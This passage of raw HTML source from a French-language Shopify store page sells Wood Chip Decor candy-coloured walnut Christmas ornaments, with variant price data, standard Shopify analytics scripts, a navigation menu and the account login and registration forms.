noyer","url":"\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1","type":"Walnut Stain"},"id":"32844736823401","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2565602076_mlsu.jpg?v=1602354926"},"sku":"TDWR804","title":"Arc-en-ciel (tous les 8)","untranslatedTitle":"Rainbow(all 8)"},{"price":{"amount":8.0,"currencyCode":"CAD"},"product":{"title":"Ornements uniques de couleur bonbon, noyer","vendor":"Wood Chip Decor","id":"4804255514729","untranslatedTitle":"Ornements uniques de couleur bonbon, noyer","url":"\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1","type":"Walnut Stain"},"id":"40715421483113","image":{"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2565602076_mlsu.jpg?v=1602354926"},"sku":"","title":"Maker House- Slate and Teal","untranslatedTitle":"Maker House- Slate and Teal"}],"purchasingCompany":null},},"https://www.woodchipdecor.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26081067113","storefrontBaseUrl":"https:\/\/www.woodchipdecor.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":8.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Ornements uniques de couleur bonbon, noyer\",\"vendor\":\"Wood Chip Decor\",\"id\":\"4804255514729\",\"untranslatedTitle\":\"Ornements uniques de couleur bonbon, noyer\",\"url\":\"\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1\",\"type\":\"Walnut Stain\"},\"id\":\"32844736561257\",\"image\":{\"src\":\"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125507.jpg?v=1602355040\"},\"sku\":\"TDW001\",\"title\":\"Bleu\",\"untranslatedTitle\":\"Blue\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":4804255514729,"gid":"gid:\/\/shopify\/Product\/4804255514729","vendor":"Wood Chip Decor","type":"Walnut Stain","handle":"unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1","variants":[{"id":32844736561257,"price":800,"name":"Ornements uniques de couleur bonbon, noyer - Bleu","public_title":"Bleu","sku":"TDW001"},{"id":32844736594025,"price":800,"name":"Ornements uniques de couleur bonbon, noyer - Vert","public_title":"Vert","sku":"TDW002"},{"id":32844736626793,"price":800,"name":"Ornements uniques de couleur bonbon, noyer - Orange","public_title":"Orange","sku":"TDW003"},{"id":32844736659561,"price":800,"name":"Ornements uniques de couleur bonbon, noyer - Rose","public_title":"Rose","sku":"TDW004"},{"id":32844736692329,"price":800,"name":"Ornements uniques de couleur bonbon, noyer - Violet","public_title":"Violet","sku":"TDW005"},{"id":32844736725097,"price":800,"name":"Ornements uniques de couleur bonbon, noyer - Blanc","public_title":"Blanc","sku":"TDW006"},{"id":32844736757865,"price":800,"name":"Ornements uniques de couleur bonbon, noyer - Jaune","public_title":"Jaune","sku":"TDW007"},{"id":32844736790633,"price":800,"name":"Ornements uniques de couleur bonbon, noyer - Sarcelle","public_title":"Sarcelle","sku":"TDW008"},{"id":32844736823401,"price":6200,"name":"Ornements uniques de couleur bonbon, noyer - Arc-en-ciel (tous les 8)","public_title":"Arc-en-ciel (tous les 8)","sku":"TDWR804"},{"id":40715421483113,"price":800,"name":"Ornements uniques de couleur bonbon, noyer - Maker House- Slate and Teal","public_title":"Maker House- Slate and Teal","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4804255514729,"requestId":"013da4a9-f929-460f-9377-75b2af7ae9f1-1769418876"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26081067113,
      theme_id: 123058782313,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.woodchipdecor.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.woodchipdecor.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.woodchipdecor.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26081067113,"isMerchantRequest":null,"themeId":123058782313,"themeCityHash":"8696757705483575822","contentLanguage":"fr","currency":"CAD","eventMetadataId":"3d31c9bc-acc1-46d2-a9f8-7f7dae810518"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4804255514729,"requestId":"013da4a9-f929-460f-9377-75b2af7ae9f1-1769418876","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":32844736561257,"productId":4804255514729,"productGid":"gid:\/\/shopify\/Product\/4804255514729","name":"Ornements uniques de couleur bonbon, noyer - Bleu","price":"8.00","sku":"TDW001","brand":"Wood Chip Decor","variant":"Bleu","category":"Walnut Stain","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":32844736561257,"productId":4804255514729,"productGid":"gid:\/\/shopify\/Product\/4804255514729","name":"Ornements uniques de couleur bonbon, noyer - Bleu","price":"8.00","sku":"TDW001","brand":"Wood Chip Decor","variant":"Bleu","category":"Walnut Stain","nonInteraction":true,"remote":false,"referer":"https:\/\/www.woodchipdecor.com\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.woodchipdecor.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.woodchipdecor.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26081067113"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="123058782313"
  data-theme-name="Dawn"
  data-theme-version="2.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.woodchipdecor.com/api/collect"
></script>
</head>

  <body id="ornements-uniques-de-couleur-bonbon-noyer" class="template-product  button-rounded">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>
    
    
        <div id="header-layout1" class="wrapper-nav ">
          <div id="shopify-section-header_layout1" class="shopify-section"><div id="header" data-section-id="header_layout1" data-section-type="header-section">
  <header class="site-header">
     
    <div class="nav-header">  
       
          <div class="header-block col-md-6 col-sm-12 col-xs-12">
              
             
            <div class="announcement-bar hidden-md-down">
               
              <div class="announcement-title">L&#39;offre du jour :</div>
               
               
             </div>
            
          </div>
       
         
          <div class="desktop-user-info col-md-6 col-sm-12 col-xs-12">
            
            
            <div class="wishlist">
              <a class="nav-icon" href="/pages/wishlist">Liste de souhaits</a>
            </div>
            
            
            
<div id="_desktop_localization" class="header__localization"><noscript><form method="post" action="/fr/localization" id="HeaderCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1" /><div class="localization-form__select">
                <select class="localization-selector link" name="country_code" aria-labelledby="HeaderCountryLabelNoScript"><option value="CA" selected>
                      Canada (CAD $)
                    </option><option value="US">
                      États-Unis (USD $)
                    </option></select>
                
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/fr/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1" /><div class="no-js-hidden">
                <div class="disclosure">
                  <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" data-toggle="popover" aria-expanded="false" data-href="#HeaderCountryList">
                    CAD $
                    
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </button>
                  <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled dropdown-list toggle-dropdown"><li class="disclosure__item" tabindex="-1">
                        <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" aria-current="true" data-value="CA">
                          <span class="localization-form__currency">CAD $</span>
                        </a>
                      </li><li class="disclosure__item" tabindex="-1">
                        <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="US">
                          <span class="localization-form__currency">USD $</span>
                        </a>
                      </li></ul>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form></div>

<script>
        
  class LocalizationForm extends HTMLElement {
    constructor() {
      super();
      this.elements = {
        input: this.querySelector('input[name="locale_code"], input[name="country_code"]'),
        button: this.querySelector('button'),
        panel: this.querySelector('ul'),
      };
      this.elements.button.addEventListener('click', this.openSelector.bind(this));
      this.elements.button.addEventListener('focusout', this.closeSelector.bind(this));
      this.addEventListener('keyup', this.onContainerKeyUp.bind(this));

      this.querySelectorAll('a').forEach(item => item.addEventListener('click', this.onItemClick.bind(this)));
    }

    onContainerKeyUp(event) {
      if (event.code.toUpperCase() !== 'ESCAPE') return;
      this.elements.button.focus();
    }

    onItemClick(event) {
      event.preventDefault();
      this.elements.input.value = event.currentTarget.dataset.value;
      this.querySelector('form')?.submit();
    }

    openSelector() {
      this.elements.button.focus();
    }

    closeSelector(event) {
      const shouldClose = event.relatedTarget && event.relatedTarget.nodeName === 'BUTTON';
      if (event.relatedTarget === null || shouldClose) {
      }
    }
  }

  customElements.define('localization-form', LocalizationForm);
</script>
          </div>
         
    </div>
    
     <div class="header-top-height hidden-lg-down">
       <div class="header-top site-header-inner ">
          <div id="_desktop_logo" class="hidden-lg-down header-logo-section col-xl-2 col-lg-3">
            
            
              <div class="h2 header__logo" itemscope itemtype="http://schema.org/Organization">
                
                
                <a href="/" itemprop="url" class="header__logo-image">
                  
                                  
                  <img 
                       src="//www.woodchipdecor.com/cdn/shop/files/Wood_Chip_Logo_e500f332-e10d-4382-962d-43cf84e28d20_large.png?v=1689949419"
                       alt="Wood Chip Decor"
                       itemprop="logo" style="max-width: 100%;width: 165px;">
                </a>
                
                
              </div>
            
          </div>
          <div class="ishi-horizontal-megamenu megamenu-header col-xl-8 col-lg-6 col-md-12 hidden-lg-down">
             <div data-section-id="header_layout1" data-section-type="megamenu-header">
  <div id="_desktop_top_menu" class="menu js-top-menu hidden-sm-down" role="navigation">
    
    <ul class="top-menu" id="top-menu">
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <li class="category">
        
        <span class="float-xs-right hidden-lg-up">
          
          <span data-href="#_n_child-one1" data-toggle="collapse" class="ishi-collapse in navbar-toggler ishi-collapsed rotate" aria-expanded="false">
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </span>
          
        </span>
        <a href="" class="dropdown-item">
          <h3 class="title">Cosmétique</h3>
          
          
          
        </a>
        
        
        
        <div class="popover sub-menu js-sub-menu ishi-collapse desktop-collapse col-1 spacesmall" id="_n_child-one1">
          <ul id="top-menu-child" class="top-menu mainmenu-dropdown panel-group">
            
            <li class="sub-category panel">
              
              <div class="top-menu" id="_n_grand-child-one1">
                <ul class="top-menu">
                  
                  <li class="category">
                    <a href="/fr/collections/coasters" class="dropdown-item">Sous-verres vifs</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/collections/trivets" class="dropdown-item">Des dessous de plat vibrants</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/collections/trays" class="dropdown-item">Plateaux de table basse élégants</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/collections/wine-charms" class="dropdown-item">Charmes de vin de fête</a>
                  </li>
                  
                  <li class="category">
                    <a href="https://www.woodchipdecor.com/collections/design-your-own?filter.p.tag=All+coasters&filter.p.tag=All+Trays&filter.p.tag=All+Trivets&sort_by=best-selling" class="dropdown-item">Design Your Own</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/collections/all-tableware" class="dropdown-item">All Tableware</a>
                  </li>
                  
                </ul>
              </div>
              
              
            </li>
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
        
        
      </li>
       
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <li class="category">
        
        <span class="float-xs-right hidden-lg-up">
          
          <span data-href="#_n_child-one2" data-toggle="collapse" class="ishi-collapse in navbar-toggler ishi-collapsed rotate" aria-expanded="false">
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </span>
          
        </span>
        <a href="" class="dropdown-item">
          <h3 class="title">test</h3>
          
          
          
        </a>
        
        
        
        <div class="popover sub-menu js-sub-menu ishi-collapse desktop-collapse col-1 spacesmall" id="_n_child-one2">
          <ul id="top-menu-child" class="top-menu mainmenu-dropdown panel-group">
            
            <li class="sub-category panel">
              
              <div class="top-menu" id="_n_grand-child-one2">
                <ul class="top-menu">
                  
                  <li class="category">
                    <a href="/fr/collections/wall-vase" class="dropdown-item">Vases Muraux Lumineux</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/collections/air-plant-hangers" class="dropdown-item">Cintres amusants pour plantes</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/collections/plywood-planters" class="dropdown-item">Planters</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/collections/all-plants" class="dropdown-item">All Hangers, Vases & Planters</a>
                  </li>
                  
                </ul>
              </div>
              
              
            </li>
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
        
        
      </li>
       
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <li class="category">
        
        <span class="float-xs-right hidden-lg-up">
          
          <span data-href="#_n_child-one3" data-toggle="collapse" class="ishi-collapse in navbar-toggler ishi-collapsed rotate" aria-expanded="false">
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </span>
          
        </span>
        <a href="/fr/collections/floating-shelves" class="dropdown-item">
          <h3 class="title">test2</h3>
          
          
          
        </a>
        
        
        
        <div class="popover sub-menu js-sub-menu ishi-collapse desktop-collapse col-1 spacesmall" id="_n_child-one3">
          <ul id="top-menu-child" class="top-menu mainmenu-dropdown panel-group">
            
            <li class="sub-category panel">
              
              <div class="top-menu" id="_n_grand-child-one3">
                <ul class="top-menu">
                  
                  <li class="category">
                    <a href="/fr/collections/hexagon-shelves" class="dropdown-item">Hexagon Shelves</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/collections/mountain-shelves" class="dropdown-item">Mountain Shelves</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/collections/floating-shelves" class="dropdown-item">All Shelves</a>
                  </li>
                  
                </ul>
              </div>
              
              
            </li>
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
        
        
      </li>
       
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <li class="category">
        
        <span class="float-xs-right hidden-lg-up">
          
          <span data-href="#_n_child-one4" data-toggle="collapse" class="ishi-collapse in navbar-toggler ishi-collapsed rotate" aria-expanded="false">
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </span>
          
        </span>
        <a href="" class="dropdown-item">
          <h3 class="title">GIFTS &amp; MORE</h3>
          
          
          
        </a>
        
        
        
        <div class="popover sub-menu js-sub-menu ishi-collapse desktop-collapse col-1 spacesmall" id="_n_child-one4">
          <ul id="top-menu-child" class="top-menu mainmenu-dropdown panel-group">
            
            <li class="sub-category panel">
              
              <div class="top-menu" id="_n_grand-child-one4">
                <ul class="top-menu">
                  
                  <li class="category">
                    <a href="/fr/collections/magnets" class="dropdown-item">Aimants joyeux</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/products/wood-chip-decor-gift-card" class="dropdown-item">Gift Cards</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/pages/printables" class="dropdown-item">Printables</a>
                  </li>
                  
                </ul>
              </div>
              
              
            </li>
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
        
        
      </li>
       
      
      
    </ul>
  </div>
</div>

          </div>
          <div class="hidden-lg-down header-right col-xl-2 col-lg-3">
            <div id="_desktop_search" class="site-header__search hidden-lg-down">
              <div class="search-title clearfix" data-href="#search-container-full" data-toggle="popover" aria-expanded="false">
  <span class="search-toggle hidden-lg-down">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 1200 1200">   
        <svg x="20%" y="22%">
          <path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
               C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
               l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
               c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
               S377.82,467.8,257.493,467.8z"></path>
         </svg>
      </svg>



</span>
  <span class="search-toggle hidden-lg-up">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 1200 1200" >
       <svg x="24%" y="24%">
    <path fill-rule="evenodd" clip-rule="evenodd"  d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
         C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
         l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
         c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
         S377.82,467.8,257.493,467.8z"></path>
      </svg>
  </svg>



</span>
</div>
<div  id="search-container-full" class="search-info toggle-dropdown">
    <form action="/search" method="get" class="search-header search search--focus" role="search">
       <input type="hidden" name="type" value="product">
      <input class="search-header__input search__input"
        name="q"
        placeholder="Chercher"
        aria-label="Chercher">
      <button class="search-header__submit search__submit btn--link" type="submit">
        <i class="fa fa-search" aria-hidden="true"></i>
        <span class="icon__fallback-text hidden">Chercher</span>
      </button>
    </form>
  </div>
            </div>
            
            <div id="_desktop_user_info" class="user_info">
              
                <div class="userinfo-title clearfix" data-toggle="popover" aria-expanded="false" data-href="#user-notification" >
                  
                  <span class="userinfo-toggle hidden-lg-down">
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 480 480">          
		     <svg x="20%" y="20%">
              <path d="M187.497,152.427H73.974c-38.111,0-69.117,31.006-69.117,69.117v39.928h251.758v-39.928
                 C256.614,183.433,225.608,152.427,187.497,152.427z M241.614,246.473H19.856v-24.928c0-29.84,24.277-54.117,54.117-54.117h113.523
                 c29.84,0,54.117,24.277,54.117,54.117L241.614,246.473L241.614,246.473z"></path>
              <path d="M130.735,145.326c40.066,0,72.663-32.597,72.663-72.663S170.802,0,130.735,0S58.072,32.596,58.072,72.663
                 S90.669,145.326,130.735,145.326z M130.735,15c31.796,0,57.663,25.867,57.663,57.663s-25.867,57.663-57.663,57.663
                 s-57.663-25.868-57.663-57.663S98.939,15,130.735,15z"></path>
            </svg> 
		</svg>



</span>
                  <span class="userinfo-toggle hidden-lg-up">
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 480 480">          
		    <svg x="22%" y="22%">
              <path d="M187.497,152.427H73.974c-38.111,0-69.117,31.006-69.117,69.117v39.928h251.758v-39.928
                 C256.614,183.433,225.608,152.427,187.497,152.427z M241.614,246.473H19.856v-24.928c0-29.84,24.277-54.117,54.117-54.117h113.523
                 c29.84,0,54.117,24.277,54.117,54.117L241.614,246.473L241.614,246.473z"></path>
              <path d="M130.735,145.326c40.066,0,72.663-32.597,72.663-72.663S170.802,0,130.735,0S58.072,32.596,58.072,72.663
                 S90.669,145.326,130.735,145.326z M130.735,15c31.796,0,57.663,25.867,57.663,57.663s-25.867,57.663-57.663,57.663
                 s-57.663-25.868-57.663-57.663S98.939,15,130.735,15z"></path>
            </svg> 
		</svg>



</span>
                  
                </div>
              
              <div id="user-notification" class="toggle-dropdown"><link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/page-account.css?v=31167882064361403821664386235" rel="stylesheet" type="text/css" media="all" />
<div class="customer login ishi-panel-container">
  
  <div id="ishi-login-panel" class="ishi-panel-data ishi-panel-data-default active">
    <h2>
    Connexion
  </h2><form method="post" action="/fr/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" novalidate="novalidate"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><div class="field">        
        <input
          type="email"
          name="customer[email]"
          id="CustomerEmail"
          autocomplete="email"
          autocorrect="off"
          autocapitalize="off"
          
          placeholder="E-mail"
        >
        <label for="CustomerEmail">
          E-mail
        </label>
      </div><div class="field">          
          <input
            type="password"
            value=""
            name="customer[password]"
            id="CustomerPassword"
            autocomplete="current-password"
            
            placeholder="Mot de passe"
          >
          <label for="CustomerPassword">
            Mot de passe
          </label>
        </div>

         <p data-action="ishi-panel" aria-controls="#ishi-recover-panel" class="forgot">Mot de passe oublié ?</p><button class="btn">
        Connexion
      </button>

    <p data-action="ishi-panel" aria-controls="#ishi-register-panel"> Créer un compte</p></form></div>
  
  <div id="ishi-recover-panel" class="ishi-panel-data ishi-panel-data-slide">
    <h2>
    Réinitialiser son mot de passe
    </h2>
    <p>
      Nous vous ferons parvenir un e-mail pour réinitialiser votre mot de passe
    </p><form method="post" action="/fr/account/recover" accept-charset="UTF-8"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" />
<div class="field">
        <input type="email"
          value=""
          name="email"
          id="RecoverEmail"
          autocorrect="off"
          autocapitalize="off"
          autocomplete="email"
          
          placeholder="E-mail"
        >
        <label for="RecoverEmail">
          E-mail
        </label>
      </div>
      <button>
        Envoyer
      </button>

     <p data-action="ishi-panel" aria-controls="#ishi-login-panel" >Annuler</p></form></div>
  
  <div id="ishi-register-panel" class="ishi-panel-data ishi-panel-data-slide">
    <h2>
     Créer un compte
    </h2><form method="post" action="/fr/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" novalidate="novalidate"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><div class="field">      
      <input
        type="text"
        name="customer[first_name]"
        id="RegisterForm-FirstName"
        
        autocomplete="given-name"
        placeholder="Prénom"
      >
      <label for="RegisterForm-FirstName">
        Prénom
      </label>
    </div>
    <div class="field">
      <input
        type="text"
        name="customer[last_name]"
        id="RegisterForm-LastName"
        
        autocomplete="family-name"
        placeholder="Nom de famille"
      >
      <label for="RegisterForm-LastName">
        Nom de famille
      </label>
    </div>
    <div class="field">      
      <input
        type="email"
        name="customer[email]"
        id="RegisterForm-email"
        
        spellcheck="false"
        autocapitalize="off"
        autocomplete="email"
        aria-required="true"
        
        placeholder="E-mail"
      >
      <label for="RegisterForm-email">
        E-mail
      </label>
    </div>
    <div class="field">     
      <input
        type="password"
        name="customer[password]"
        id="RegisterForm-password"
        aria-required="true"
        
        placeholder="Mot de passe"
      >
      <label for="RegisterForm-password">
        Mot de passe
      </label>
    </div>
    <button class="btn">
      Créer
    </button>
